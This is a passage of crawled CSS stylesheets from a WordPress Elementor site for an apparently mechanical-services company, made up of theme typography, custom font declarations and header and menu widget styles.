h4{font-size:26px;}.elementor-kit-19 h5{font-size:20px;}.elementor-kit-19 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.site{
    overflow: hidden;
}

#glossaryList li {
    padding-left: 35px;
    margin-bottom: 10px;
    position: relative;
}

#glossaryList li:before {

    content: '';
    width: 15px;
    height: 15px;
    display: inline-block;
    background-color: #000000;
    position: absolute;
    border-radius: 10px;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 10px;
    
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-ExtraBold';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot');
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.svg#Sora-ExtraBold') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-Medium';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-Medium.eot');
	src: url('/wp-content/uploads/2023/07/Sora-Medium.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-Medium.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-Medium.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-Medium.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-Medium.svg#Sora-Medium') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-12925.css
body_size: 354
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-12925 .elementor-element.elementor-element-88618f6 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-12925 .elementor-element.elementor-element-88618f6 .elementor-button{font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:uppercase;padding:20px 80px 20px 80px;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-12925 .elementor-element.elementor-element-88618f6 .elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-ExtraBold';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot');
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.svg#Sora-ExtraBold') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-28.css
body_size: 3941
content:
.elementor-28 .elementor-element.elementor-element-401520b:not(.elementor-motion-effects-element-type-background), .elementor-28 .elementor-element.elementor-element-401520b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1225c831 );}.elementor-28 .elementor-element.elementor-element-401520b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28 .elementor-element.elementor-element-401520b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28 .elementor-element.elementor-element-401520b a:hover{color:var( --e-global-color-11f7e4ec );}.elementor-28 .elementor-element.elementor-element-88050f6 .elementor-element-populated a:hover{color:var( --e-global-color-11f7e4ec );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-wrapper{gap:15px;}.elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-framed .elementor-icon, .elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );border-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-849ea69.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-7eb8d7d2 );color:var( --e-global-color-7eb8d7d2 );border-color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-wrapper{gap:15px;}.elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-framed .elementor-icon, .elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );border-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-8c3526e.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-wrapper{gap:15px;}.elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-framed .elementor-icon, .elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );border-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-28 .elementor-element.elementor-element-051a8ef.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .menu-item a{color:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .menu-item a:hover{color:var( --e-global-color-accent );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .sub-menu{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .sub-menu a{color:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .sub-menu a:hover{color:var( --e-global-color-accent );}.uaoffcanvas-{{ID}} .uael-offcanvas-content{color:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-content{color:var( --e-global-color-text );}.uaoffcanvas-{{ID}} .uael-offcanvas-content .uael-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap a.elementor-button, .elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap a.elementor-button:hover, .elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-offcanvas .uael-offcanvas-action i{color:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-action svg{fill:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-action i:hover{color:var( --e-global-color-text );}.elementor-widget-uael-offcanvas .uael-offcanvas-action svg:hover{fill:var( --e-global-color-text );}.uaoffcanvas-99ea162 .uael-offcanvas-overlay{background:#00000000;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162 .uael-offcanvas{width:300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .elementor-button .elementor-align-icon-right, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-infobox-link-icon-after{margin-left:5px;}.elementor-28 .elementor-element.elementor-element-99ea162 .elementor-button .elementor-align-icon-left, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-infobox-link-icon-before{margin-right:5px;}.uaoffcanvas-99ea162 .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-99ea162 .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 14px + 5px );width:calc( 14px + 5px );font-size:calc( 14px + 5px );line-height:calc( 14px + 5px );}.uaoffcanvas-99ea162 .uael-offcanvas{background-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu .menu-item a{padding:5px 20px 5px 20px;color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu .menu-item a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu .sub-menu a{padding:5px 20px 5px 20px;color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu .sub-menu a:hover{background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap a.elementor-button, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap a.elementor-button .elementor-button-icon svg, .elementor-28 .elementor-element.elementor-element-99ea162.uael-offcanvas-action-wrap .elementor-button-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap .elementor-button{background-color:#FFFFFF00;}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap a.elementor-button:hover, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap .elementor-button:hover{color:var( --e-global-color-11f7e4ec );background-color:#FFFFFF00;}.uaoffcanvas-99ea162 .uael-offcanvas-close .uael-offcanvas-close-icon i{color:var( --e-global-color-primary );}.uaoffcanvas-99ea162 .uael-offcanvas-close .uael-offcanvas-close-icon svg{fill:var( --e-global-color-primary );}.uaoffcanvas-99ea162 .uael-offcanvas-close{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-28 .elementor-element.elementor-element-0269048:not(.elementor-motion-effects-element-type-background), .elementor-28 .elementor-element.elementor-element-0269048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-0269048 > .elementor-container{max-width:1700px;}.elementor-28 .elementor-element.elementor-element-0269048{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-28 .elementor-element.elementor-element-0269048 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-d55e4fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28 .elementor-element.elementor-element-d55e4fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-d55e4fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-15965c3{width:auto;max-width:auto;text-align:center;}.elementor-28 .elementor-element.elementor-element-15965c3 img{width:150px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-1d45afa{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-1d45afa > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-e2a1499.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28 .elementor-element.elementor-element-e2a1499.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-3a46cc5{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-3a46cc5 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-6ed57cc{width:var( --container-widget-width, 109.048% );max-width:109.048%;--container-widget-width:109.048%;--container-widget-flex-grow:0;}.elementor-28 .elementor-element.elementor-element-6ed57cc > .elementor-widget-container{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2020/09/hcal.webp");padding:15px 0px 15px 78px;background-position:center left;background-repeat:no-repeat;}.elementor-28 .elementor-element.elementor-element-6ed57cc .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;font-size:45px;text-transform:uppercase;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-28 .elementor-element.elementor-element-38986b4 .elementor-button{background-color:transparent;font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:uppercase;background-image:linear-gradient(180deg, #F89600 0%, #E93500 100%);}.elementor-28 .elementor-element.elementor-element-38986b4 .elementor-button:hover, .elementor-28 .elementor-element.elementor-element-38986b4 .elementor-button:focus{background-color:transparent;background-image:linear-gradient(180deg, #70A8CC 0%, #2279BB 100%);}.elementor-28 .elementor-element.elementor-element-21cb163 > .elementor-container{max-width:1700px;}.elementor-28 .elementor-element.elementor-element-21cb163{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;}.elementor-28 .elementor-element.elementor-element-21cb163 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28 .elementor-element.elementor-element-7f9d7e4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28 .elementor-element.elementor-element-7f9d7e4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191617;}.elementor-28 .elementor-element.elementor-element-7f9d7e4.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-28 .elementor-element.elementor-element-7f9d7e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28 .elementor-element.elementor-element-7f9d7e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-28 .elementor-element.elementor-element-5ce0340{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:double;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:56px;--e-nav-menu-divider-color:#585555;}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-menu-toggle{margin:0 auto;}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu .elementor-item{font-family:"Sora-ExtraBold", Sans-serif;font-size:21px;text-transform:uppercase;}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7eb8d7d2 );fill:var( --e-global-color-7eb8d7d2 );padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .e--pointer-framed .elementor-item:before,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a, .elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-menu-toggle{color:var( --e-global-color-7eb8d7d2 );fill:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a:hover,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a:focus,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-menu-toggle:hover,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-menu-toggle:focus{color:var( --e-global-color-7eb8d7d2 );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a:hover,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a:focus,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7eb8d7d2 );background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown .elementor-item, .elementor-28 .elementor-element.elementor-element-5ce0340 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Sora-ExtraBold", Sans-serif;font-size:21px;text-transform:uppercase;}.elementor-28 .elementor-element.elementor-element-da1c995:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28 .elementor-element.elementor-element-da1c995 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191617;}.elementor-28 .elementor-element.elementor-element-da1c995.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-28 .elementor-element.elementor-element-da1c995 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28 .elementor-element.elementor-element-da1c995 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.uaoffcanvas-4e4633e .uael-offcanvas-overlay{background:rgba(0,0,0,0.75);}.elementor-28 .elementor-element.elementor-element-4e4633e{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e .uael-offcanvas{width:350px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-left{left:-350px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-right{right:-350px;}.elementor-28 .elementor-element.elementor-element-4e4633e .elementor-button .elementor-align-icon-right, .elementor-28 .elementor-element.elementor-element-4e4633e .uael-infobox-link-icon-after{margin-left:5px;}.elementor-28 .elementor-element.elementor-element-4e4633e .elementor-button .elementor-align-icon-left, .elementor-28 .elementor-element.elementor-element-4e4633e .uael-infobox-link-icon-before{margin-right:5px;}.uaoffcanvas-4e4633e .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-4e4633e .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 14px + 5px );width:calc( 14px + 5px );font-size:calc( 14px + 5px );line-height:calc( 14px + 5px );}.elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-menu{font-family:"Sora-ExtraBold", Sans-serif;font-size:22px;text-transform:capitalize;}.elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-menu .menu-item a{padding:5px 20px 5px 20px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-menu .menu-item a:hover{color:var( --e-global-color-7eb8d7d2 );background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-action-wrap a.elementor-button, .elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-action-wrap .elementor-button{font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-action-wrap a.elementor-button:hover, .elementor-28 .elementor-element.elementor-element-4e4633e .uael-offcanvas-action-wrap .elementor-button:hover{color:var( --e-global-color-primary );background-color:#61CE7000;}.uaoffcanvas-4e4633e .uael-offcanvas-close .uael-offcanvas-close-icon i{color:#000000;}.uaoffcanvas-4e4633e .uael-offcanvas-close .uael-offcanvas-close-icon svg{fill:#000000;}.uaoffcanvas-4e4633e .uael-offcanvas-close{background-color:rgba(0,0,0,.3);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-28 